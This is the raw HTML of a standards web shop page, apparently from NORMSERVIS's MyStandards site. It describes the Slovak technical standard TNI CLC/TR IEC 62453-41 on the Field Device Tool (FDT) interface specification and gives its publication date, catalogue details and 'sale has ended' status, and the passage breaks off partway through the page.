

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystandards.biz/standard/tniclc-triec-62453-41-1.8.2019.html
body_size: 10239
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Standard TNI CLC/TR IEC 62453-41 (18 4012) 1.8.2019 - Špecifikácia rozhrania softvérových nástrojov na prácu s prevádzkovými prístrojmi (FDT). Časť">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Standard TNI CLC/TR IEC 62453-41,1.8.2019,TNI CLC/TR IEC,62453-41,TNI CLC/TR IEC 62453-41,Špecifikácia rozhrania softvérových nástrojov na prácu s prevádzkovými prístrojmi (FDT). Časť 41: Profil integrácie objektového modelu. Spoločný objektový model (Norma na priame používanie ako STN).,18 4012,Standard" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/tniclc-triec-62453-41-1.8.2019.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/tniclc-triec-62453-41-1.8.2019.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/tniclc-triec-62453-41-1.8.2019.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/tniclc-triec-62453-41-1.8.2019.html" hreflang="en" />

    <link rel="canonical" href="https://www.mystandards.biz/standard/tniclc-triec-62453-41-1.8.2019.html">
    <title>TNI CLC/TR IEC 62453-41 (18 4012) 1.8.2019 | technical standard | MyStandards</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-2'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-tni">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Warning</span>
              <p>Your browser does not currently support JavaScript.  It is possible that some feature will not work.  JavaScript is required for the online shop to function fully.  Here are <a href="http://www.enable-javascript.com/" target="_blank"> the instructions on how to enable JavaScript in your web browser</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                            
                  </div>
                  <a href="https://www.mystandards.biz" class="hover_logo">  
                    
                    <img src="/images/logo_30_com.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_com.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-com.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_com.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Austrian</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanese</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Search</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">My account</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Cart</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.mystandards.biz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Standards <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Favourite publishers:</li>
                              <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publications <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">By countries :</li>
                              <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Services <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">For customers <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">About Us <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="You can change language version by clicking" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_com_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/tniclc-triec-62453-41-1.8.2019.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/tniclc-triec-62453-41-1.8.2019.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/tniclc-triec-62453-41-1.8.2019.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                                                          </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normal font</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Big font</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Biggest font</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Help</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Standards <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Favourite publishers:</li>
						          <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                      <li><a href="/publisher/"><strong>Show all</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publications <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">By countries : </li>
						          <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Services <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">For customers <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">About Us <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_usa-png"></div> English <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/tniclc-triec-62453-41-1.8.2019.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/tniclc-triec-62453-41-1.8.2019.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/tniclc-triec-62453-41-1.8.2019.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Displayed currency: <a title="Click to change the currency" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          USD          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Price display: <a class="dph_zobraz" rel="nofollow" title="Click to change the price display" onClick="showModal('dph');">excl. VAT</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Publishers</a></li><li><a href="/publisher/slovak-technical-standards-tni/">Technical standards TNI - Slovak</a></li><li class="active">Standard "TNI CLC/TR IEC 62453-41"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/neutral_com.jpg" alt="Standard TNI CLC/TR IEC 62453-41 1.8.2019 preview" class="img-responsive detail_img_new"  />
                </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">TNI CLC/TR IEC 62453-41 (184012)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Field device tool (FDT) interface specification - Part 41: Object model integration profile - Common object model        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Translate name</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>STANDARD</strong> published on <strong>1.8.2019</strong></p>      <br />
            <!--<strong>Selected format:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@mystandards.biz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_176416">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="USD" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Language</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> English" value="3" selected>English</option></select></td></tr><tr><td class="lbl">Format</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(176416,'176416-3-11');" name="selectVariant" value="176416-3-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Print design - ON REQUEST 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Availability</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_176416"><span class="skladem_ne"><strong>The sale has ended</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Price</td><td class="sm_price"><span itemprop="price">ONREQUEST</span> </a> excl. VAT</td></tr>
            <tr>
              <td class="price_big">
              ON REQUEST              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart newBtnDotaz" onclick="dotaz(176416);">Send a request</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">The information about the standard:</h2>            
      <p>    
        <strong>Designation standards: </strong>TNI CLC/TR IEC 62453-41<br />
                <strong>Classification mark: </strong> 184012<br />
                
                <strong>Catalog number: </strong> 129168<br />
                
                
               
                <strong>Publication date standards: </strong> 1.8.2019<br />
                  <strong>SKU: </strong> NS-955553<br />
          <strong>Approximate weight :</strong> 87 g (0.19 lbs)<br />        <strong>Country: </strong> <span class="sprite3 sprite3-svk-gif vlajka_norma"></span>        Slovak technical standard<br />
        <strong>Category:</strong> <a href="/publisher/slovak-technical-standards-tni/">Technical standards TNI - Slovak</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=tniclc-triec/62453-41/1.8.2019" target="_blank" rel="nofollow" title="Print the page TNI CLC/TR IEC 62453-41 1.8.2019" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Print</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Send to a colleague TNI CLC/TR IEC 62453-41 1.8.2019" onClick="poslat_znamemu(176416);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Send to a colleague</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Questions about product TNI CLC/TR IEC 62453-41 1.8.2019" onClick="dotaz(176416);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Query</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR code: <a href="/help.html?var=help_qr" rel="nofollow" title="What is QR code?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
